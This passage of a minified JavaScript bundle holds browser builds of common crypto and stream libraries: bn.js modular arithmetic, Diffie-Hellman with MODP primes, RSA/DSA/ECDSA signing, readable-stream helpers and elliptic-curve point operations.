this._verify2(a,b),this.imod(a.imul(b))},C.prototype.mul=function(a,b){return this._verify2(a,b),this.imod(a.mul(b))},C.prototype.isqr=function(a){return this.imul(a,a.clone())},C.prototype.sqr=function(a){return this.mul(a,a)},C.prototype.sqrt=function(a){if(a.isZero())return a.clone();var t=this.m.andln(3);if(n(t%2==1),3===t){var e=this.m.add(new h(1)).iushrn(2);return this.pow(a,e)}for(var q=this.m.subn(1),s=0;!q.isZero()&&0===q.andln(1);)s++,q.iushrn(1);n(!q.isZero());var r=new h(1).toRed(this),o=r.redNeg(),f=this.m.subn(1).iushrn(1),l=this.m.bitLength();for(l=new h(2*l*l).toRed(this);0!==this.pow(l,f).cmp(o);)l.redIAdd(o);for(var c=this.pow(l,q),d=this.pow(a,q.addn(1).iushrn(1)),m=this.pow(a,q),y=s;0!==m.cmp(r);){for(var v=m,i=0;0!==v.cmp(r);i++)v=v.redSqr();n(i<y);var b=this.pow(c,new h(1).iushln(y-i-1));d=d.redMul(b),c=b.redSqr(),m=m.redMul(c),y=i}return d},C.prototype.invm=function(a){var t=a._invmp(this.m);return 0!==t.negative?(t.negative=0,this.imod(t).redNeg()):this.imod(t)},C.prototype.pow=function(a,t){if(t.isZero())return new h(1).toRed(this);if(0===t.cmpn(1))return a.clone();var e=new Array(16);e[0]=new h(1).toRed(this),e[1]=a;for(var i=2;i<e.length;i++)e[i]=this.mul(e[i-1],a);var r=e[0],n=0,o=0,f=t.bitLength()%26;for(0===f&&(f=26),i=t.length-1;i>=0;i--){for(var l=t.words[i],c=f-1;c>=0;c--){var d=l>>c&1;r!==e[0]&&(r=this.sqr(r)),0!==d||0!==n?(n<<=1,n|=d,(4===++o||0===i&&0===c)&&(r=this.mul(r,e[n]),o=0,n=0)):o=0}f=26}return r},C.prototype.convertTo=function(t){var e=t.umod(this.m);return e===t?e.clone():e},C.prototype.convertFrom=function(t){var e=t.clone();return e.red=null,e},h.mont=function(t){return new j(t)},o(j,C),j.prototype.convertTo=function(t){return this.imod(t.ushln(this.shift))},j.prototype.convertFrom=function(t){var e=this.imod(t.mul(this.rinv));return e.red=null,e},j.prototype.imul=function(a,b){if(a.isZero()||b.isZero())return a.words[0]=0,a.length=1,a;var t=a.imul(b),e=t.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),u=t.isub(e).iushrn(this.shift),r=u;return u.cmp(this.m)>=0?r=u.isub(this.m):u.cmpn(0)<0&&(r=u.iadd(this.m)),r._forceRed(this)},j.prototype.mul=function(a,b){if(a.isZero()||b.isZero())return new h(0)._forceRed(this);var t=a.mul(b),e=t.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),u=t.isub(e).iushrn(this.shift),r=u;return u.cmp(this.m)>=0?r=u.isub(this.m):u.cmpn(0)<0&&(r=u.iadd(this.m)),r._forceRed(this)},j.prototype.invm=function(a){return this.imod(a._invmp(this.m).mul(this.r2))._forceRed(this)}}(t,this)}).call(this,r(28)(t))},,,function(t){t.exports=JSON.parse('{"modp1":{"gen":"02","prime":"ffffffffffffffffc90fdaa22168c234c4c6628b80dc1cd129024e088a67cc74020bbea63b139b22514a08798e3404ddef9519b3cd3a431b302b0a6df25f14374fe1356d6d51c245e485b576625e7ec6f44c42e9a63a3620ffffffffffffffff"},"modp2":{"gen":"02","prime":"[base64]"},"modp5":{"gen":"02","prime":"[base64]"},"modp14":{"gen":"02","prime":"[base64]"},"modp15":{"gen":"02","prime":"[base64]"},"modp16":{"gen":"02","prime":"[base64]"},"modp17":{"gen":"02","prime":"[base64]"},"modp18":{"gen":"02","prime":"[base64]"}}')},function(t,e,r){(function(e){var n=r(255),o=new(r(256)),h=new n(24),f=new n(11),l=new n(10),c=new n(3),d=new n(7),m=r(254),y=r(64);function v(t,r){return r=r||"utf8",e.isBuffer(t)||(t=new e(t,r)),this._pub=new n(t),this}function w(t,r){return r=r||"utf8",e.isBuffer(t)||(t=new e(t,r)),this._priv=new n(t),this}t.exports=M;var _={};function M(t,e,r){this.setGenerator(e),this.__prime=new n(t),this._prime=n.mont(this.__prime),this._primeLen=t.length,this._pub=void 0,this._priv=void 0,this._primeCode=void 0,r?(this.setPublicKey=v,this.setPrivateKey=w):this._primeCode=8}function S(t,r){var n=new e(t.toArray());return r?n.toString(r):n}Object.defineProperty(M.prototype,"verifyError",{enumerable:!0,get:function(){return"number"!=typeof this._primeCode&&(this._primeCode=function(t,e){var r=e.toString("hex"),n=[r,t.toString(16)].join("_");if(n in _)return _[n];var y,v=0;if(t.isEven()||!m.simpleSieve||!m.fermatTest(t)||!o.test(t))return v+=1,v+="02"===r||"05"===r?8:4,_[n]=v,v;switch(o.test(t.shrn(1))||(v+=2),r){case"02":t.mod(h).cmp(f)&&(v+=8);break;case"05":(y=t.mod(l)).cmp(c)&&y.cmp(d)&&(v+=8);break;default:v+=4}return _[n]=v,v}(this.__prime,this.__gen)),this._primeCode}}),M.prototype.generateKeys=function(){return this._priv||(this._priv=new n(y(this._primeLen))),this._pub=this._gen.toRed(this._prime).redPow(this._priv).fromRed(),this.getPublicKey()},M.prototype.computeSecret=function(t){var r=(t=(t=new n(t)).toRed(this._prime)).redPow(this._priv).fromRed(),o=new e(r.toArray()),h=this.getPrime();if(o.length<h.length){var f=new e(h.length-o.length);f.fill(0),o=e.concat([f,o])}return o},M.prototype.getPublicKey=function(t){return S(this._pub,t)},M.prototype.getPrivateKey=function(t){return S(this._priv,t)},M.prototype.getPrime=function(t){return S(this.__prime,t)},M.prototype.getGenerator=function(t){return S(this._gen,t)},M.prototype.setGenerator=function(t,r){return r=r||"utf8",e.isBuffer(t)||(t=new e(t,r)),this.__gen=t,this._gen=new n(t),this}}).call(this,r(8).Buffer)},function(t,e,r){var n=r(148).Buffer,o=r(80),h=r(480),f=r(3),l=r(488),c=r(519),d=r(241);function m(t){h.Writable.call(this);var data=d[t];if(!data)throw new Error("Unknown message digest");this._hashType=data.hash,this._hash=o(data.hash),this._tag=data.id,this._signType=data.sign}function y(t){h.Writable.call(this);var data=d[t];if(!data)throw new Error("Unknown message digest");this._hash=o(data.hash),this._tag=data.id,this._signType=data.sign}function v(t){return new m(t)}function w(t){return new y(t)}Object.keys(d).forEach((function(t){d[t].id=n.from(d[t].id,"hex"),d[t.toLowerCase()]=d[t]})),f(m,h.Writable),m.prototype._write=function(data,t,e){this._hash.update(data),e()},m.prototype.update=function(data,t){return"string"==typeof data&&(data=n.from(data,t)),this._hash.update(data),this},m.prototype.sign=function(t,e){this.end();var r=this._hash.digest(),n=l(r,t,this._hashType,this._signType,this._tag);return e?n.toString(e):n},f(y,h.Writable),y.prototype._write=function(data,t,e){this._hash.update(data),e()},y.prototype.update=function(data,t){return"string"==typeof data&&(data=n.from(data,t)),this._hash.update(data),this},y.prototype.verify=function(t,e,r){"string"==typeof e&&(e=n.from(e,r)),this.end();var o=this._hash.digest();return c(e,o,t,this._signType,this._tag)},t.exports={Sign:v,Verify:w,createSign:v,createVerify:w}},function(t,e,r){(e=t.exports=r(257)).Stream=e,e.Readable=e,e.Writable=r(261),e.Duplex=r(69),e.Transform=r(262),e.PassThrough=r(486),e.finished=r(149),e.pipeline=r(487)},,function(t,e,r){"use strict";function n(object,t){var e=Object.keys(object);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(object);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(object,t).enumerable}))),e.push.apply(e,r)}return e}function o(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function h(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var f=r(8).Buffer,l=r(483).inspect,c=l&&l.custom||"inspect";t.exports=function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.head=null,this.tail=null,this.length=0}var e,r,d;return e=t,r=[{key:"push",value:function(t){var e={data:t,next:null};this.length>0?this.tail.next=e:this.head=e,this.tail=e,++this.length}},{key:"unshift",value:function(t){var e={data:t,next:this.head};0===this.length&&(this.tail=e),this.head=e,++this.length}},{key:"shift",value:function(){if(0!==this.length){var t=this.head.data;return 1===this.length?this.head=this.tail=null:this.head=this.head.next,--this.length,t}}},{key:"clear",value:function(){this.head=this.tail=null,this.length=0}},{key:"join",value:function(s){if(0===this.length)return"";for(var p=this.head,t=""+p.data;p=p.next;)t+=s+p.data;return t}},{key:"concat",value:function(t){if(0===this.length)return f.alloc(0);for(var e,r,n,o=f.allocUnsafe(t>>>0),p=this.head,i=0;p;)e=p.data,r=o,n=i,f.prototype.copy.call(e,r,n),i+=p.data.length,p=p.next;return o}},{key:"consume",value:function(t,e){var r;return t<this.head.data.length?(r=this.head.data.slice(0,t),this.head.data=this.head.data.slice(t)):r=t===this.head.data.length?this.shift():e?this._getString(t):this._getBuffer(t),r}},{key:"first",value:function(){return this.head.data}},{key:"_getString",value:function(t){var p=this.head,e=1,r=p.data;for(t-=r.length;p=p.next;){var n=p.data,o=t>n.length?n.length:t;if(o===n.length?r+=n:r+=n.slice(0,t),0==(t-=o)){o===n.length?(++e,p.next?this.head=p.next:this.head=this.tail=null):(this.head=p,p.data=n.slice(o));break}++e}return this.length-=e,r}},{key:"_getBuffer",value:function(t){var e=f.allocUnsafe(t),p=this.head,r=1;for(p.data.copy(e),t-=p.data.length;p=p.next;){var n=p.data,o=t>n.length?n.length:t;if(n.copy(e,e.length-t,0,o),0==(t-=o)){o===n.length?(++r,p.next?this.head=p.next:this.head=this.tail=null):(this.head=p,p.data=n.slice(o));break}++r}return this.length-=r,e}},{key:c,value:function(t,e){return l(this,function(t){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?n(Object(source),!0).forEach((function(e){o(t,e,source[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(source)):n(Object(source)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(source,e))}))}return t}({},e,{depth:0,customInspect:!1}))}}],r&&h(e.prototype,r),d&&h(e,d),t}()},,function(t,e,r){"use strict";(function(e){var n;function o(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var h=r(149),f=Symbol("lastResolve"),l=Symbol("lastReject"),c=Symbol("error"),d=Symbol("ended"),m=Symbol("lastPromise"),y=Symbol("handlePromise"),v=Symbol("stream");function w(t,e){return{value:t,done:e}}function _(t){var e=t[f];if(null!==e){var data=t[v].read();null!==data&&(t[m]=null,t[f]=null,t[l]=null,e(w(data,!1)))}}function M(t){e.nextTick(_,t)}var S=Object.getPrototypeOf((function(){})),k=Object.setPrototypeOf((o(n={get stream(){return this[v]},next:function(){var t=this,r=this[c];if(null!==r)return Promise.reject(r);if(this[d])return Promise.resolve(w(void 0,!0));if(this[v].destroyed)return new Promise((function(r,n){e.nextTick((function(){t[c]?n(t[c]):r(w(void 0,!0))}))}));var n,o=this[m];if(o)n=new Promise(function(t,e){return function(r,n){t.then((function(){e[d]?r(w(void 0,!0)):e[y](r,n)}),n)}}(o,this));else{var data=this[v].read();if(null!==data)return Promise.resolve(w(data,!1));n=new Promise(this[y])}return this[m]=n,n}},Symbol.asyncIterator,(function(){return this})),o(n,"return",(function(){var t=this;return new Promise((function(e,r){t[v].destroy(null,(function(t){t?r(t):e(w(void 0,!0))}))}))})),n),S);t.exports=function(t){var e,r=Object.create(k,(o(e={},v,{value:t,writable:!0}),o(e,f,{value:null,writable:!0}),o(e,l,{value:null,writable:!0}),o(e,c,{value:null,writable:!0}),o(e,d,{value:t._readableState.endEmitted,writable:!0}),o(e,y,{value:function(t,e){var data=r[v].read();data?(r[m]=null,r[f]=null,r[l]=null,t(w(data,!1))):(r[f]=t,r[l]=e)},writable:!0}),e));return r[m]=null,h(t,(function(t){if(t&&"ERR_STREAM_PREMATURE_CLOSE"!==t.code){var e=r[l];return null!==e&&(r[m]=null,r[f]=null,r[l]=null,e(t)),void(r[c]=t)}var n=r[f];null!==n&&(r[m]=null,r[f]=null,r[l]=null,n(w(void 0,!0))),r[d]=!0})),t.on("readable",M.bind(null,r)),r}}).call(this,r(4))},function(t,e){t.exports=function(){throw new Error("Readable.from is not available in the browser")}},function(t,e,r){"use strict";t.exports=o;var n=r(262);function o(t){if(!(this instanceof o))return new o(t);n.call(this,t)}r(3)(o,n),o.prototype._transform=function(t,e,r){r(null,t)}},function(t,e,r){"use strict";var n;var o=r(68).codes,h=o.ERR_MISSING_ARGS,f=o.ERR_STREAM_DESTROYED;function l(t){if(t)throw t}function c(t){t()}function d(t,e){return t.pipe(e)}t.exports=function(){for(var t=arguments.length,e=new Array(t),o=0;o<t;o++)e[o]=arguments[o];var m,y=function(t){return t.length?"function"!=typeof t[t.length-1]?l:t.pop():l}(e);if(Array.isArray(e[0])&&(e=e[0]),e.length<2)throw new h("streams");var v=e.map((function(t,i){var o=i<e.length-1;return function(t,e,o,h){h=function(t){var e=!1;return function(){e||(e=!0,t.apply(void 0,arguments))}}(h);var l=!1;t.on("close",(function(){l=!0})),void 0===n&&(n=r(149)),n(t,{readable:e,writable:o},(function(t){if(t)return h(t);l=!0,h()}));var c=!1;return function(e){if(!l&&!c)return c=!0,function(t){return t.setHeader&&"function"==typeof t.abort}(t)?t.abort():"function"==typeof t.destroy?t.destroy():void h(e||new f("pipe"))}}(t,o,i>0,(function(t){m||(m=t),t&&v.forEach(c),o||(v.forEach(c),y(m))}))}));return e.reduce(d)}},function(t,e,r){var n=r(148).Buffer,o=r(239),h=r(150),f=r(152).ec,l=r(151),c=r(108),d=r(274);function m(t,q,e,r){if((t=n.from(t.toArray())).length<q.byteLength()){var h=n.alloc(q.byteLength()-t.length);t=n.concat([h,t])}var f=e.length,l=function(t,q){t=y(t,q),t=t.mod(q);var e=n.from(t.toArray());if(e.length<q.byteLength()){var r=n.alloc(q.byteLength()-e.length);e=n.concat([r,e])}return e}(e,q),c=n.alloc(f);c.fill(1);var d=n.alloc(f);return d=o(r,d).update(c).update(n.from([0])).update(t).update(l).digest(),c=o(r,d).update(c).digest(),{k:d=o(r,d).update(c).update(n.from([1])).update(t).update(l).digest(),v:c=o(r,d).update(c).digest()}}function y(t,q){var e=new l(t),r=(t.length<<3)-q.bitLength();return r>0&&e.ishrn(r),e}function v(q,t,e){var r,h;do{for(r=n.alloc(0);8*r.length<q.bitLength();)t.v=o(e,t.k).update(t.v).digest(),r=n.concat([r,t.v]);h=y(r,q),t.k=o(e,t.k).update(t.v).update(n.from([0])).digest(),t.v=o(e,t.k).update(t.v).digest()}while(-1!==h.cmp(q));return h}function w(g,t,p,q){return g.toRed(l.mont(p)).redPow(t).fromRed().mod(q)}t.exports=function(t,e,r,o,_){var M=c(e);if(M.curve){if("ecdsa"!==o&&"ecdsa/rsa"!==o)throw new Error("wrong private key type");return function(t,e){var r=d[e.curve.join(".")];if(!r)throw new Error("unknown curve "+e.curve.join("."));var o=new f(r).keyFromPrivate(e.privateKey),h=o.sign(t);return n.from(h.toDER())}(t,M)}if("dsa"===M.type){if("dsa"!==o)throw new Error("wrong private key type");return function(t,e,r){var o,h=e.params.priv_key,p=e.params.p,q=e.params.q,g=e.params.g,f=new l(0),c=y(t,q).mod(q),s=!1,d=m(h,q,t,r);for(;!1===s;)f=w(g,o=v(q,d,r),p,q),0===(s=o.invm(q).imul(c.add(h.mul(f))).mod(q)).cmpn(0)&&(s=!1,f=new l(0));return function(t,s){t=t.toArray(),s=s.toArray(),128&t[0]&&(t=[0].concat(t));128&s[0]&&(s=[0].concat(s));var e=t.length+s.length+4,r=[48,e,2,t.length];return r=r.concat(t,[2,s.length],s),n.from(r)}(f,s)}(t,M,r)}if("rsa"!==o&&"ecdsa/rsa"!==o)throw new Error("wrong private key type");t=n.concat([_,t]);for(var S=M.modulus.byteLength(),k=[0,1];t.length+k.length+1<S;)k.push(255);k.push(0);for(var i=-1;++i<t.length;)k.push(t[i]);return h(k,M)},t.exports.getKey=m,t.exports.makeKey=v},,function(t){t.exports=JSON.parse('{"name":"elliptic","version":"6.6.1","description":"EC cryptography","main":"lib/elliptic.js","files":["lib"],"scripts":{"lint":"eslint lib test","lint:fix":"npm run lint -- --fix","unit":"istanbul test _mocha --reporter=spec test/index.js","test":"npm run lint && npm run unit","version":"grunt dist && git add dist/"},"repository":{"type":"git","url":"git@github.com:indutny/elliptic"},"keywords":["EC","Elliptic","curve","Cryptography"],"author":"Fedor Indutny <fedor@indutny.com>","license":"MIT","bugs":{"url":"https://github.com/indutny/elliptic/issues"},"homepage":"https://github.com/indutny/elliptic","devDependencies":{"brfs":"^2.0.2","coveralls":"^3.1.0","eslint":"^7.6.0","grunt":"^1.2.1","grunt-browserify":"^5.3.0","grunt-cli":"^1.3.2","grunt-contrib-connect":"^3.0.0","grunt-contrib-copy":"^1.0.0","grunt-contrib-uglify":"^5.0.0","grunt-mocha-istanbul":"^5.0.2","grunt-saucelabs":"^9.0.1","istanbul":"^0.4.5","mocha":"^8.0.1"},"dependencies":{"bn.js":"^4.11.9","brorand":"^1.1.0","hash.js":"^1.0.0","hmac-drbg":"^1.0.1","inherits":"^2.0.4","minimalistic-assert":"^1.0.1","minimalistic-crypto-utils":"^1.0.1"}}')},,function(t,e,r){"use strict";var n=r(24),o=r(37),h=r(3),f=r(107),l=n.assert;function c(t){f.call(this,"short",t),this.a=new o(t.a,16).toRed(this.red),this.b=new o(t.b,16).toRed(this.red),this.tinv=this.two.redInvm(),this.zeroA=0===this.a.fromRed().cmpn(0),this.threeA=0===this.a.fromRed().sub(this.p).cmpn(-3),this.endo=this._getEndomorphism(t),this._endoWnafT1=new Array(4),this._endoWnafT2=new Array(4)}function d(t,e,r,n){f.BasePoint.call(this,t,"affine"),null===e&&null===r?(this.x=null,this.y=null,this.inf=!0):(this.x=new o(e,16),this.y=new o(r,16),n&&(this.x.forceRed(this.curve.red),this.y.forceRed(this.curve.red)),this.x.red||(this.x=this.x.toRed(this.curve.red)),this.y.red||(this.y=this.y.toRed(this.curve.red)),this.inf=!1)}function m(t,e,r,n){f.BasePoint.call(this,t,"jacobian"),null===e&&null===r&&null===n?(this.x=this.curve.one,this.y=this.curve.one,this.z=new o(0)):(this.x=new o(e,16),this.y=new o(r,16),this.z=new o(n,16)),this.x.red||(this.x=this.x.toRed(this.curve.red)),this.y.red||(this.y=this.y.toRed(this.curve.red)),this.z.red||(this.z=this.z.toRed(this.curve.red)),this.zOne=this.z===this.curve.one}h(c,f),t.exports=c,c.prototype._getEndomorphism=function(t){if(this.zeroA&&this.g&&this.n&&1===this.p.modn(3)){var e,r;if(t.beta)e=new o(t.beta,16).toRed(this.red);else{var n=this._getEndoRoots(this.p);e=(e=n[0].cmp(n[1])<0?n[0]:n[1]).toRed(this.red)}if(t.lambda)r=new o(t.lambda,16);else{var h=this._getEndoRoots(this.n);0===this.g.mul(h[0]).x.cmp(this.g.x.redMul(e))?r=h[0]:(r=h[1],l(0===this.g.mul(r).x.cmp(this.g.x.redMul(e))))}return{beta:e,lambda:r,basis:t.basis?t.basis.map((function(t){return{a:new o(t.a,16),b:new o(t.b,16)}})):this._getEndoBasis(r)}}},c.prototype._getEndoRoots=function(t){var e=t===this.p?this.red:o.mont(t),r=new o(2).toRed(e).redInvm(),n=r.redNeg(),s=new o(3).toRed(e).redNeg().redSqrt().redMul(r);return[n.redAdd(s).fromRed(),n.redSub(s).fromRed()]},c.prototype._getEndoBasis=function(t){for(var e,r,n,h,f,l,c,d,m,y=this.n.ushrn(Math.floor(this.n.bitLength()/2)),u=t,v=this.n.clone(),w=new o(1),_=new o(0),M=new o(0),S=new o(1),i=0;0!==u.cmpn(0);){var q=v.div(u);d=v.sub(q.mul(u)),m=M.sub(q.mul(w));var k=S.sub(q.mul(_));if(!n&&d.cmp(y)<0)e=c.neg(),r=w,n=d.neg(),h=m;else if(n&&2==++i)break;c=d,v=u,u=d,M=w,w=m,S=_,_=k}f=d.neg(),l=m;var E=n.sqr().add(h.sqr());return f.sqr().add(l.sqr()).cmp(E)>=0&&(f=e,l=r),n.negative&&(n=n.neg(),h=h.neg()),f.negative&&(f=f.neg(),l=l.neg()),[{a:n,b:h},{a:f,b:l}]},c.prototype._endoSplit=function(t){var e=this.endo.basis,r=e[0],n=e[1],o=n.b.mul(t).divRound(this.n),h=r.b.neg().mul(t).divRound(this.n),f=o.mul(r.a),l=h.mul(n.a),c=o.mul(r.b),d=h.mul(n.b);return{k1:t.sub(f).sub(l),k2:c.add(d).neg()}},c.prototype.pointFromX=function(t,e){(t=new o(t,16)).red||(t=t.toRed(this.red));var r=t.redSqr().redMul(t).redIAdd(t.redMul(this.a)).redIAdd(this.b),n=r.redSqrt();if(0!==n.redSqr().redSub(r).cmp(this.zero))throw new Error("invalid point");var h=n.fromRed().isOdd();return(e&&!h||!e&&h)&&(n=n.redNeg()),this.point(t,n)},c.prototype.validate=function(t){if(t.inf)return!0;var e=t.x,r=t.y,n=this.a.redMul(e),o=e.redSqr().redMul(e).redIAdd(n).redIAdd(this.b);return 0===r.redSqr().redISub(o).cmpn(0)},c.prototype._endoWnafMulAdd=function(t,e,r){for(var n=this._endoWnafT1,o=this._endoWnafT2,i=0;i<t.length;i++){var h=this._endoSplit(e[i]),p=t[i],f=p._getBeta();h.k1.negative&&(h.k1.ineg(),p=p.neg(!0)),h.k2.negative&&(h.k2.ineg(),f=f.neg(!0)),n[2*i]=p,n[2*i+1]=f,o[2*i]=h.k1,o[2*i+1]=h.k2}for(var l=this._wnafMulAdd(1,n,o,2*i,r),c=0;c<2*i;c++)n[c]=null,o[c]=null;return l},h(d,f.BasePoint),c.prototype.point=function(t,e,r){return new d(this,t,e,r)},c.prototype.pointFromJSON=function(t,e){return d.fromJSON(this,t,e)},d.prototype._getBeta=function(){if(this.curve.endo){var pre=this.precomputed;if(pre&&pre.beta)return pre.beta;var t=this.curve.point(this.x.redMul(this.curve.endo.beta),this.y);if(pre){var e=this.curve,r=function(p){return e.point(p.x.redMul(e.endo.beta),p.y)};pre.beta=t,t.precomputed={beta:null,naf:pre.naf&&{wnd:pre.naf.wnd,points:pre.naf.points.map(r)},doubles:pre.doubles&&{step:pre.doubles.step,points:pre.doubles.points.map(r)}}}return t}},d.prototype.toJSON=function(){return this.precomputed?[this.x,this.y,this.precomputed&&{doubles:this.precomputed.doubles&&{step:this.precomputed.doubles.step,points:this.precomputed.doubles.points.slice(1)},naf:this.precomputed.naf&&{wnd:this.precomputed.naf.wnd,points:this.precomputed.naf.points.slice(1)}}]:[this.x,this.y]},d.fromJSON=function(t,e,r){"string"==typeof e&&(e=JSON.parse(e));var n=t.point(e[0],e[1],r);if(!e[2])return n;function o(e){return t.point(e[0],e[1],r)}var pre=e[2];return n.precomputed={beta:null,doubles:pre.doubles&&{step:pre.doubles.step,points:[n].concat(pre.doubles.points.map(o))},naf:pre.naf&&{wnd:pre.naf.wnd,points:[n].concat(pre.naf.points.map(o))}},n},d.prototype.inspect=function(){return this.isInfinity()?"<EC Point Infinity>":"<EC Point x: "+this.x.fromRed().toString(16,2)+" y: "+this.y.fromRed().toString(16,2)+">"},d.prototype.isInfinity=function(){return this.inf},d.prototype.add=function(p){if(this.inf)return p;if(p.inf)return this;if(this.eq(p))return this.dbl();if(this.neg().eq(p))return this.curve.point(null,null);if(0===this.x.cmp(p.x))return this.curve.point(null,null);var t=this.y.redSub(p.y);0!==t.cmpn(0)&&(t=t.redMul(this.x.redSub(p.x).redInvm()));var e=t.redSqr().redISub(this.x).redISub(p.x),r=t.redMul(this.x.redSub(e)).redISub(this.y);return this.curve.point(e,r)},d.prototype.dbl=function(){if(this.inf)return this;var t=this.y.redAdd(this.y);if(0===t.cmpn(0))return this.curve.point(null,null);var a=this.curve.a,e=this.x.redSqr(),r=t.redInvm(),n=e.redAdd(e).redIAdd(e).redIAdd(a).redMul(r),o=n.redSqr().redISub(this.x.redAdd(this.x)),h=n.redMul(this.x.redSub(o)).redISub(this.y);return this.curve.point(o,h)},d.prototype.getX=function(){return this.x.fromRed()},d.prototype.getY=function(){return this.y.fromRed()},d.prototype.mul=function(t){return t=new o(t,16),this.isInfinity()?this:this._hasDoubles(t)?this.curve._fixedNafMul(this,t):this.curve.endo?this.curve._endoWnafMulAdd([this],[t]):this.curve._wnafMul(this,t)},d.prototype.mulAdd=function(t,e,r){var n=[this,e],o=[t,r];return this.curve.endo?this.curve._endoWnafMulAdd(n,o):this.curve._wnafMulAdd(1,n,o,2)},d.prototype.jmulAdd=function(t,e,r){var n=[this,e],o=[t,r];return this.curve.endo?this.curve._endoWnafMulAdd(n,o,!0):this.curve._wnafMulAdd(1,n,o,2,!0)},d.prototype.eq=function(p){return this===p||this.inf===p.inf&&(this.inf||0===this.x.cmp(p.x)&&0===this.y.cmp(p.y))},d.prototype.neg=function(t){if(this.inf)return this;var e=this.curve.point(this.x,this.y.redNeg());if(t&&this.precomputed){var pre=this.precomputed,r=function(p){return p.neg()};e.precomputed={naf:pre.naf&&{wnd:pre.naf.wnd,points:pre.naf.points.map(r)},doubles:pre.doubles&&{step:pre.doubles.step,points:pre.doubles.points.map(r)}}}return e},d.prototype.toJ=function(){return this.inf?this.curve.jpoint(null,null,null):this.curve.jpoint(this.x,this.y,this.curve.one)},h(m,f.BasePoint),c.prototype.jpoint=function(t,e,r){return new m(this,t,e,r)},m.prototype.toP=function(){if(this.isInfinity())return this.curve.point(null,null);var t=this.z.redInvm(),e=t.redSqr(),r=this.x.redMul(e),n=this.y.redMul(e).redMul(t);return this.curve.point(r,n)},m.prototype.neg=function(){return this.curve.jpoint(this.x,this.y.redNeg(),this.z)},m.prototype.add=function(p){if(this.isInfinity())return p;if(p.isInfinity())return this;var t=p.z.redSqr(),e=this.z.redSqr(),r=this.x.redMul(t),n=p.x.redMul(e),o=this.y.redMul(t.redMul(p.z)),h=p.y.redMul(e.redMul(this.z)),f=r.redSub(n),l=o.redSub(h);if(0===f.cmpn(0))return 0!==l.cmpn(0)?this.curve.jpoint(null,null,null):this.dbl();var h2=f.redSqr(),h3=h2.redMul(f),c=r.redMul(h2),d=l.redSqr().redIAdd(h3).redISub(c).redISub(c),m=l.redMul(c.redISub(d)).redISub(o.redMul(h3)),y=this.z.redMul(p.z).redMul(f);return this.curve.jpoint(d,m,y)},m.prototype.mixedAdd=function(p){if(this.isInfinity())return p.toJ();if(p.isInfinity())return this;var t=this.z.redSqr(),e=this.x,r=p.x.redMul(t),n=this.y,o=p.y.redMul(t).redMul(this.z),h=e.redSub(r),f=n.redSub(o);if(0===h.cmpn(0))return 0!==f.cmpn(0)?this.curve.jpoint(null,null,null):this.dbl();var h2=h.redSqr(),h3=h2.redMul(h),l=e.redMul(h2),c=f.redSqr().redIAdd(h3).redISub(l).redISub(l),d=f.redMul(l.redISub(c)).redISub(n.redMul(h3)),m=this.z.redMul(h);return this.curve.jpoint(c,d,m)},m.prototype.dblp=function(t){if(0===t)return this;if(this.isInfinity())return this;if(!t)return this.dbl();var i;if(this.curve.zeroA||this.curve.threeA){var e=this;for(i=0;i<t;i++)e=e.dbl();return e}var a=this.curve.a,r=this.curve.tinv,n=this.x,o=this.y,h=this.z,f=h.redSqr().redSqr(),l=o.redAdd(o);for(i=0;i<t;i++){var c=n.redSqr(),d=l.redSqr(),m=d.redSqr(),y=c.redAdd(c).redIAdd(c).redIAdd(a.redMul(f)),v=n.redMul(d),w=y.redSqr().redISub(v.redAdd(v)),_=v.redISub(w),M=y.redMul(_);M=M.redIAdd(M).redISub(m);var S=l.redMul(h);i+1<t&&(f=f.redMul(m)),n=w,h=S,l=M}return this.curve.jpoint(n,l.redMul(r),h)},m.prototype.dbl=function(){return this.isInfinity()?this:this.curve.zeroA?this._zeroDbl():this.curve.threeA?this._threeDbl():this._dbl()},m.prototype._zeroDbl=function(){var t,e,r;if(this.zOne){var n=this.x.redSqr(),o=this.y.redSqr(),h=o.redSqr(),s=this.x.redAdd(o).redSqr().redISub(n).redISub(h);s=s.redIAdd(s);var f=n.redAdd(n).redIAdd(n),l=f.redSqr().redISub(s).redISub(s),c=h.redIAdd(h);c=(c=c.redIAdd(c)).redIAdd(c),t=l,e=f.redMul(s.redISub(l)).redISub(c),r=this.y.redAdd(this.y)}else{var a=this.x.redSqr(),b=this.y.redSqr(),d=b.redSqr(),m=this.x.redAdd(b).redSqr().redISub(a).redISub(d);m=m.redIAdd(m);var y=a.redAdd(a).redIAdd(a),v=y.redSqr(),w=d.redIAdd(d);w=(w=w.redIAdd(w)).redIAdd(w),t=v.redISub(m).redISub(m),e=y.redMul(m.redISub(t)).redISub(w),r=(r=this.y.redMul(this.z)).redIAdd(r)}return this.curve.jpoint(t,e,r)},m.prototype._threeDbl=function(){var t,e,r;if(this.zOne){var n=this.x.redSqr(),o=this.y.redSqr(),h=o.redSqr(),s=this.x.redAdd(o).redSqr().redISub(n).redISub(h);s=s.redIAdd(s);var f=n.redAdd(n).redIAdd(n).redIAdd(this.curve.a),l=f.redSqr().redISub(s).redISub(s);t=l;var c=h.redIAdd(h);c=(c=c.redIAdd(c)).redIAdd(c),e=f.redMul(s.redISub(l)).redISub(c),r=this.y.redAdd(this.y)}else{var d=this.z.redSqr(),m=this.y.redSqr(),y=this.x.redMul(m),v=this.x.redSub(d).redMul(this.x.redAdd(d));v=v.redAdd(v).redIAdd(v);var w=y.redIAdd(y),_=(w=w.redIAdd(w)).redAdd(w);t=v.redSqr().redISub(_),r=this.y.redAdd(this.z).redSqr().redISub(m).redISub(d);var M=m.redSqr();M=(M=(M=M.redIAdd(M)).redIAdd(M)).redIAdd(M),e=v.redMul(w.redISub(t)).redISub(M)}return 